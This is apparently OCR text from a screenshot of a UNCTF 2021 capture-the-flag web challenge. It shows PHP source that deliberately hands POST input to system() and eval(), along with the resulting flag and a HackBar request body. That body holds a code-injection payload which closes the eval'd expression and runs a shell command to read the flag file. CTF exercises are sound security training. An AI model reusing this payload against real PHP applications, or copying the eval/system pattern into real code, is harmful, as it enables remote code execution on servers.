 UNCTF - HACKING 4 FUN
be271be9-6976-4290-a32e-a4
Can You Hacked me?
python多线程_百度搜索
Python3 多线程 | 菜鸟教程
不安全 | be271be9-6976-4290-a32e-a4bdc4594830.node1.hackingfor.fun
2
m
show_source(__FILE__);
echo("欢迎来到unctf2021，have fun"."<br>");
$db_host=$_POST['host'];
$db_user=$_POST['user'];
$db_pwd=$_POST['pwd'];
$db_port=$_POST['port'];
if($db_host==""){
die("数据库地址不能为空！");
}
if(is_numeric($db_host)){
echo("fakeflag is /flag"."<br>");
if(preg_match("/;|\||&/is",$db_user) || preg_match("/;|\||&/is",$db_pwd) || preg_match("/;|\||&/is",$db_port)){
die("嘉然今天吃什么");
}
system("mysql -h $db_host -u $db_user -p $db_pwd -P $db_port --enable-local-infile");
}
else{
echo("Maybe you can do someting else"."<br>");
if(!isset($db_user) || !isset($db_pwd)){
eval("echo new Exception(\"<script>alert('关注嘉然，顿顿解馋！！！');</script>\");");
}
else{
$db_user = str_ireplace("SplFileObject", "UNCTF2021", $db_user);
eval("echo new $db_user($db_pwd);");
}
} 欢迎来到unctf2021，have fun
Maybe you can do someting else
exception 'Exception' in /var/www/html/index.php(28) : eval()'d code:1 Stack trace: #0 /var/www/html/index.php(28): eval() #1 {main}UNCTF{9395a06b-cd90-42e9-9924-62cca8846d12});
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://be271be9-6976-4290-a32e-a4bdc4594830.node1.hackingfor.fun/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
host=127.0.0.1&user=Exception&pwd=)?><?=`cat /fllllaaaaag`?>&port=123